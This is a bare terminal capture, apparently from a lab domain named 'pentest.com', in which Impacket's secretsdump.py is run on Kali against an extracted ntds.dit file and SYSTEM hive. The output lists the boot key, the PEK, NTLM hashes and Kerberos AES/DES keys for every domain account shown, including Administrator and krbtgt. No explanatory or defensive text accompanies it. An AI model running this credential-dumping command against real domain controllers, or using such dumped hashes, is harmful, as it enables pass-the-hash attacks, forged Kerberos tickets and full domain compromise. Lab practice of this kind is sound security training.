 ┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─# python3 secretsdump.py -ntds /root/Desktop/ntds.dit -system /root/Desktop/system.hive LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×b0d8d6118a1bd527c7f398e012fe8a8d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 44e09048bfba33a9e0f57afc37188640
[*] Reading and decrypting hashes from /root/Desktop/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC2012$:1001:aad3b435b51404eeaad3b435b51404ee:9c5ea9d820a64849babdb85281ac7e5c:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8f32e6dc7ab5b23b3d0821c437bdf50:::
pentest.com\win10:1104:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
pentest.com\win2019:1105:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
WIN10$:1106:aad3b435b51404eeaad3b435b51404ee:359a61abd017b9b32bfbe792e54fa186:::
WIN2019$:1107:aad3b435b51404eeaad3b435b51404ee:cb1167c3fae01c7226fc93232e9626f8:::
[*] Kerberos keys from /root/Desktop/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:c9cf4fe5b23bdeab32a708abf690f7a9e375ce607218aec9c46a8b85424f0d83
Administrator:aes128-cts-hmac-sha1-96:3599beac3548d1bf9154506fc172b050
Administrator:des-cbc-md5:7ffee69df4c70219
DC2012$:aes256-cts-hmac-sha1-96:1408585008969e4757e984da3c7f811e5cc49f1af496417b0033b210ef93e168
DC2012$:aes128-cts-hmac-sha1-96:cbce3e6e82bcf2ea4a2d1c6ecc080cc7
DC2012$:des-cbc-md5:ce4f1fc79e190273
krbtgt:aes256-cts-hmac-sha1-96:81fa26045e6e459b5b7da4c364d08589f2dcc0b7629b0609f07f23692a9976a3
krbtgt:aes128-cts-hmac-sha1-96:47dc9e47e5fd9004cc65986f58366c27
krbtgt:des-cbc-md5:d0f47ffebaeab69b
pentest.com\win10:aes256-cts-hmac-sha1-96:0c74000d06d260fe53c47a73981d4352efa018e46b7f4789f73fa22b57578867
pentest.com\win10:aes128-cts-hmac-sha1-96:1944bf2ecfbc23db4217c6f199b98ad2
pentest.com\win10:des-cbc-md5:269d2f6e08c1516e
pentest.com\win2019:aes256-cts-hmac-sha1-96:75554b589106bac080eedfbbfa11f1d4ce25a18807f0e4d8f3e75f968f460459
pentest.com\win2019:aes128-cts-hmac-sha1-96:32f0fcbe0f9976efaa76cc405eff4c80
pentest.com\win2019:des-cbc-md5:eae9fb1557b0ae97
WIN10$:aes256-cts-hmac-sha1-96:269617022312cd693b1ae3ebd6080688eb8cb806ccccee6b7fd680a354924628
WIN10$:aes128-cts-hmac-sha1-96:5c56e6cfac5bc77fa4db2555cea3ce27
WIN10$:des-cbc-md5:04520d104364f48f
WIN2019$:aes256-cts-hmac-sha1-96:486c00ad376788b085d7f5c2d587082ab3aa0a9d9ea0759f5730bc1d923bd3d5
WIN2019$:aes128-cts-hmac-sha1-96:c5811015474358decfb4379fa0b4590a
WIN2019$:des-cbc-md5:49e9d3a8293ba791
[*] Cleaning up...
┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─#